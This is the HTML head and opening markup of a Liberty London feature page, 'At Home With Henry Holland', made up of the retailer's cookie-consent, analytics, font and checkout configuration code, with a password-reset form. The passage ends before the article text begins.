

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html
body_size: 88193
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>At Home With Henry Holland | Liberty</title>

<meta name="description" content="As his ceramics launch exclusively at Liberty, the designer takes us inside his personality-packed home"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/features/home/at-home-with-henry-holland.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: At Home with Henry Holland';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=at-home-with-henry-holland" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
